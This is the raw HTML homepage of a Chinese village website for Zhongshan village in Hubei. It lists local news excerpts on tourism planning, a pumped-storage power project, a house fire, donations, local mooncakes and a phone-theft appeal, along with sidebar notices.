<style>a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #FF5E52;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #FF5E52;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #FF5E52;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #FF5E52;}.excerpt .cat i{border-left-color:#FF5E52;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #FF5E52;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#FF5E52;}}.post-actions .action.action-like{background-color: #FF5E52;}</style><link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-270x270.png" />
<link rel="shortcut icon" href="http://www.zsfjq.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.zsfjq.com/wp-content/themes/dux/js/libs/html5.min.js"></script><![endif]-->
</head>
<body class="home blog site-layout-2">
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.zsfjq.com" title="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇"><img src="http://zsfjq.com/wp-content/uploads/2018/11/15561218.png" alt="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">钟山网-钟山村</a></h1>		<div class="brand">  www.zsfjq.com
<br>让我们一起学习红军的运动精神！</div>		<ul class="site-nav site-navbar">
			<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="http://zsfjq.com/">首页</a>
<ul class="sub-menu">
	<li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961"><a href="http://www.zsfjq.com/n/mlzg">魅力中国</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="http://www.zsfjq.com/n/zhufu">钟山大事</a></li>
</ul>
</li>
<li id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2595"><a href="http://www.zsfjq.com/n/zsgy">公益</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://www.zsfjq.com/n/ms">美食</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://www.zsfjq.com/n/mj">美景</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.zsfjq.com/tz">投资</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="http://www.zsfjq.com/tz/jj">简介</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="http://www.zsfjq.com/n/ygy">野果园</a></li>
</ul>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2960"><a href="http://www.zsfjq.com/n/fushui">富水文化▼</a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="http://www.zsfjq.com/n/stly">钟山生态旅游区</a></li>
	<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="http://www.zsfjq.com/n/fhttc">富河土特产</a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3633"><a href="http://zsfjq.com/1124.html">钟山山茶油</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="http://www.zsfjq.com/lx">联系我们</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="http://www.zsfjq.com/453.html">钟山留言</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="http://www.zsfjq.com/482.html">钟山电话</a></li>
</ul>
</li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				
<li class="page_item page-item-4561"><a href="http://www.zsfjq.com/ad">广告位</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="http://www.zsfjq.com/tz">投资</a>
<ul class='children'>
	<li class="page_item page-item-13"><a href="http://www.zsfjq.com/tz/jj">简介</a></li>
</ul>
</li>
<li class="page_item page-item-3590"><a href="http://www.zsfjq.com/login">登录</a></li>
<li class="page_item page-item-2262 page_item_has_children"><a href="http://www.zsfjq.com/yg">钟山义工队</a>
<ul class='children'>
	<li class="page_item page-item-3103"><a href="http://www.zsfjq.com/yg/web">友情链接</a></li>
</ul>
</li>
<li class="page_item page-item-1230 page_item_has_children"><a href="http://www.zsfjq.com/gmb">功名榜</a>
<ul class='children'>
	<li class="page_item page-item-1192"><a href="http://www.zsfjq.com/gmb/ttc">土特产</a></li>
</ul>
</li>
<li class="page_item page-item-2021"><a href="http://www.zsfjq.com/st">生态旅游</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.zsfjq.com/lx">联系我们∨</a>
<ul class='children'>
	<li class="page_item page-item-1237"><a href="http://www.zsfjq.com/lx/xmkf">项目开发</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="http://www.zsfjq.com/user">会员中心</a>
<ul class='children'>
	<li class="page_item page-item-52"><a href="http://www.zsfjq.com/user/resetpassword">找回密码</a></li>
</ul>
</li>

								<li class="menusns">
					<a href="javascript:;">关注本站 <i class="fa fa-angle-down"></i></a>
					<ul class="sub-menu">
						<li><a class="sns-wechat" href="javascript:;" title="关注“管理员微信”" data-src="http://zsfjq.com/wp-content/uploads/2016/04/09413344.jpg"><i class="fa fa-wechat"></i> 微信</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-weibo"></i> 微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-tencent-weibo"></i> 腾讯微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://mp.weixin.qq.com/s?__biz=MzAxNjU5NTUyMg==&mid=206060671&idx=1&sn=71f685e1f4bbc5dc3db8167751820681&scene=18#wechat_redirect"><i class="fa fa-twitter"></i> Twitter</a></li>						<li><a target="_blank" rel="external nofollow" href="http://vzan.cc/f/s-591243"><i class="fa fa-facebook"></i> Facebook</a></li>						<li><a target="_blank" href="http://zsfjq.com/feed"><i class="fa fa-rss"></i> RSS订阅</a></li>					</ul>
				</li>
							</ul>
											<a href="javascript:;" class="signin-loader">Hi, 请登录</a>
				&nbsp; &nbsp; <a href="javascript:;" class="signup-loader">我要注册</a>
				&nbsp; &nbsp; <a href="http://www.zsfjq.com/user/resetpassword">找回密码</a>
					</div>
						<i class="fa fa-bars m-icon-nav"></i>
			</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.zsfjq.com/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div><section class="container">
	<div class="content-wrap">
	<div class="content">
		<div id="focusslide" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#focusslide" data-slide-to="0" class="active"></li><li data-target="#focusslide" data-slide-to="1"></li><li data-target="#focusslide" data-slide-to="2"></li><li data-target="#focusslide" data-slide-to="3"></li></ol><div class="carousel-inner" role="listbox"><div class="item active"><a href="http://zsfjq.com/tz"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16592026.jpg"></a></div><div class="item"><a href="http://zsfjq.com/lx"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591943.jpg"></a></div><div class="item"><a href="http://zsfjq.com/917.html"><img src="http://zsfjq.com/wp-content/uploads/2017/05/04535860.jpg"></a></div><div class="item"><a target="_blank" href="http://www.ivba.cn/"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591867.jpg"></a></div></div><a class="left carousel-control" href="#focusslide" role="button" data-slide="prev"><i class="fa fa-angle-left"></i></a><a class="right carousel-control" href="#focusslide" role="button" data-slide="next"><i class="fa fa-angle-right"></i></a></div>				<article class="excerpt-minic excerpt-minic-index"><h2><a class="red" href="http://www.zsfjq.com/n/zhufu">【钟山大事件】</a> <a href="http://www.zsfjq.com/2519.html" title="号外！号外！重大喜报！-钟山网-钟山村">号外！号外！重大喜报！</a></h2><p class="note">钟山村将修一条二级环村公路，以带动钟山村的旅游开发！ 2018年规划：起于东头坳，终于墨池畈，从南山脚环绕与汪家垅公路相通。 2019年实施：路面宽9米，浇灌8米，全长5公里，盘山公里全长7公里，两旁栽树绿化。 欢迎所有有志钟山青年回乡创业...</p></article>		<div class="asb asb-index asb-index-01"></div>		<div class="title">
			<h3>
				大美钟山							</h3>
			<div class="more">百年大计，钟山梦！</div>		</div>
		<article class="excerpt excerpt-1"><a class="focus" href="http://www.zsfjq.com/4579.html"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4579.html" title="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村">《龙港红色小镇旅游总体规划》通过专家评审</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-10-16</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(209)</span><a class="pc" href="http://www.zsfjq.com/4579.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4579"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">14日，我县召开《龙港红色小镇旅游总体规划》（以下简称《规划》）专家评审会。来自省文化和旅游厅、中国地质大学、江汉大学、湖北大学、武汉轻工大学的5名专家参会评审。 评审组专家在实地调研考察的基础上，仔细审阅了《规划》文本和图件，听取了规划编...</p></article><article class="excerpt excerpt-2"><a class="focus" href="http://www.zsfjq.com/4569.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0665.jpg" alt="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4569.html" title="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村">长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(249)</span><a class="pc" href="http://www.zsfjq.com/4569.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4569"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">6日下午，国家能源集团长源电力股份有限公司总经理袁光福来我县洽谈抽水蓄能项目合作事宜，县领导杨波、柯友国、陈新华、彭易猛等出席活动。 今年3月31日，我县与长源电力签订战略合作协议，拟依托富水电厂，在我县开发建设抽水蓄能电站，并同步开启新能...</p></article><article class="excerpt excerpt-3"><a class="focus" href="http://www.zsfjq.com/4567.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0439-1.jpg" alt="20年前的钟山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4567.html" title="20年前的钟山-钟山网-钟山村">20年前的钟山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(223)</span><a class="pc" href="http://www.zsfjq.com/4567.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4567"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-4"><a class="focus" href="http://www.zsfjq.com/4558.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3628.jpg" alt="钟山2022年雪景-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4558.html" title="钟山2022年雪景-钟山网-钟山村">钟山2022年雪景</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(692)</span><a class="pc" href="http://www.zsfjq.com/4558.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4558"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-5"><a class="focus" href="http://www.zsfjq.com/4556.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3632.jpg" alt="钟山云海-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4556.html" title="钟山云海-钟山网-钟山村">钟山云海</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(584)</span><a class="pc" href="http://www.zsfjq.com/4556.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4556"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-6 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4544.html" title="肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡-钟山网-钟山村">肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-12</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(664)</span><a class="pc" href="http://www.zsfjq.com/4544.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4544"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-7"><a class="focus" href="http://www.zsfjq.com/4539.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4539.html" title="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-10-31</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(666)</span><a class="pc" href="http://www.zsfjq.com/4539.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4539"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-8"><a class="focus" href="http://www.zsfjq.com/4521.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/09/screenshot_20210909_134849_com3201137528796950407.jpg" alt="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4521.html" title="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-09</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1009)</span><a class="pc" href="http://www.zsfjq.com/4521.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4521"><i class="fa fa-thumbs-o-up"></i>赞(<span>9</span>)</a></p><p class="note">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇（其中4台工业扇，4台普通扇），每台100元，共800元，钢发铜芯线一圈185元，五孔公牛插座4个，每个10元，共40元，线槽6根，3元，线卡6元，螺丝3元，总共合计1030元。</p></article><article class="excerpt excerpt-9 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fhttc">富河土特产<i></i></a> <h2><a href="http://www.zsfjq.com/4515.html" title="🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼-钟山网-钟山村">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(759)</span><a class="pc" href="http://www.zsfjq.com/4515.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4515"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼，这么多年口味一直没变，这些年做的公益也一直在做，每年畅销20万个，感谢新老顾客的长期选择！[抱拳][抱拳] 【家里每天现做现卖，公司团购、员工福利、送礼送节、走访亲友都是不...</p></article><article class="excerpt excerpt-10"><a class="focus" href="http://www.zsfjq.com/4513.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/07/mmexport16252870059225236358408460704770.jpg" alt="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4513.html" title="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村">今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-07-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(915)</span><a class="pc" href="http://www.zsfjq.com/4513.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4513"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-11"><a class="focus" href="http://www.zsfjq.com/4505.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/mmexport16137075744493895640134531532477.jpg" alt="富水河的小船，肖唐钱供稿-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4505.html" title="富水河的小船，肖唐钱供稿-钟山网-钟山村">富水河的小船，肖唐钱供稿</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1093)</span><a class="pc" href="http://www.zsfjq.com/4505.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4505"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-12"><a class="focus" href="http://www.zsfjq.com/4499.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/img_20210211_1154099202954505305076521.jpg" alt="过年啦！集体大拜年-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4499.html" title="过年啦！集体大拜年-钟山网-钟山村">过年啦！集体大拜年</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-14</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1171)</span><a class="pc" href="http://www.zsfjq.com/4499.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4499"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-13 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4485.html" title="钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！-钟山网-钟山村">钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-01-18</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1473)</span><a class="pc" href="http://www.zsfjq.com/4485.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4485"><i class="fa fa-thumbs-o-up"></i>赞(<span>7</span>)</a></p><p class="note">从肖雅洁女士反应的情况来看，帮忙作出以下分析和解决方案： 1、看得出来是故意恶意盗刷，而且懂得一定的技术，作案人捡到手机后，用短信验证码更改了支付密码，用信用卡刷卡机或者刷单助手转走微信余额，然后删除了所有通讯录好友，最后更改头像、昵称、微...</p></article><article class="excerpt excerpt-14 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4439.html" title="星潭中学为编写校史收集资料告诸校友书-钟山网-钟山村">星潭中学为编写校史收集资料告诸校友书</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-10-15</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1568)</span><a class="pc" href="http://www.zsfjq.com/4439.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4439"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">星潭中学为编写校史收集资料告诸校友书 尊敬的各位校友: 星潭中学创建于1950年，其前身是阳新县立第十六完全小学。风雨坎坷，星潭中学七十年的校史，就是中国农村基础教育的浓缩史。在长期办学中形成的优良传统，是学校办学思想不断发展的源泉，是学校...</p></article><article class="excerpt excerpt-15"><a class="focus" href="http://www.zsfjq.com/4370.html"><img src="http://zsfjq.com/wp-content/uploads/2020/09/img_20200902_1206471830436631710024453.jpg" alt="汉黄公家族名单-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4370.html" title="汉黄公家族名单-钟山网-钟山村">汉黄公家族名单</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-09-02</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1647)</span><a class="pc" href="http://www.zsfjq.com/4370.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4370"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='http://www.zsfjq.com/page/2'>2</a></li><li><a href='http://www.zsfjq.com/page/3'>3</a></li><li><a href='http://www.zsfjq.com/page/4'>4</a></li><li><span> ... </span></li><li class="next-page"><a href="http://www.zsfjq.com/page/2" >下一页</a></li><li><span>共 24 页</span></li></ul></div>			</div>
	</div>
	<div class="sidebar">
	<div class="widget widget-tops">
		<ul class="widget-nav">
			<li class="active">钟山公告</li>			<li>会员中心</li>		</ul>
		<ul class="widget-navcontent">
							<li class="item item-01 active">
					<ul>
						<li><time>05-01</time><a target="_blank" href="http://www.zsfjq.com/2519.html">号外！号外！重大喜报！</a></li><li><time>09-27</time><a target="_blank" href="http://www.zsfjq.com/2678.html">2019钟山人民的大型春节联欢晚会节目火热报名中……</a></li><li><time>01-11</time><a target="_blank" href="http://www.zsfjq.com/2228.html">申请加入</a></li><li><time>11-29</time><a target="_blank" href="http://www.zsfjq.com/2192.html">风光一体发电项目基本落实</a></li><li><time>09-13</time><a target="_blank" href="http://www.zsfjq.com/2159.html">停电通知</a></li>					</ul>
				</li>
										<li class="item item-02">
											<h4>需要登录才能进入会员中心</h4>
						<p>
							<a href="javascript:;" class="btn btn-primary signin-loader">立即登录</a>
							<a href="javascript:;" class="btn btn-default signup-loader">现在注册</a>
						</p>
									</li>
					</ul>
	</div>
<div class="widget widget_media_image"><a href="http://zsfjq.com/n/zsgy"><img width="500" height="333" src="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg" class="image wp-image-1753  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg 500w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-300x200.jpg 300w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-220x147.jpg 220w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="widget widget_ui_textasb"><a class="style03" href="http://zsfjq.com/753.html" target="_blank"><strong>功德谱</strong><h2>钟山村肖嘉乐</h2><p>【年龄】3个月
【病因】患有先天性心脏病，肺炎
【捐款】已进入尾声
【平台】爱心筹
【名单】见村委会公开栏</p></a></div><div class="widget widget_ui_textasb"><a class="style02" href="http://zsfjq.com/753.html" target="_blank"><strong>鸣谢谱</strong><h2>感谢肖绪福捐助300元对网站建设 , 感谢肖唐义捐助一个64G移动U盘</h2><p></p></a></div><div class="widget widget_ui_textasb"><a class="style05" href="http://zsfjq.com/2539.html"><strong>已签约</strong><h2>恭喜肖唐钱正式签约为钟山网摄影师！</h2><p></p></a></div><div class="widget widget_text"><h3>2018年医保通知</h3>			<div class="textwidget">      2018年钟山村居民医疗保险交费续保工作已开始，请已参保居民于2018年1月份持身份证、户口本到村委会或找肖唐义办理续保手续 。本次参保采取自愿形式，家庭中每个人口收费300元，费用交清时开发正规收据。</div>
		</div><div class="widget widget_ui_posts"><h3>置顶推荐</h3><ul><li><a href="http://www.zsfjq.com/4126.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2018/09/05534763-1024x537.png" alt="2020年最新规划蓝图火热上线—钟山风景区欢迎您-钟山网-钟山村" class="thumb"></span><span class="text">2020年最新规划蓝图火热上线—钟山风景区欢迎您</span><span class="muted">2020-04-13</span></a></li>
<li><a href="http://www.zsfjq.com/1866.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/05/07244440-213x150.jpg" alt="钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。-钟山网-钟山村" class="thumb"></span><span class="text">钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。</span><span class="muted">2017-05-07</span></a></li>
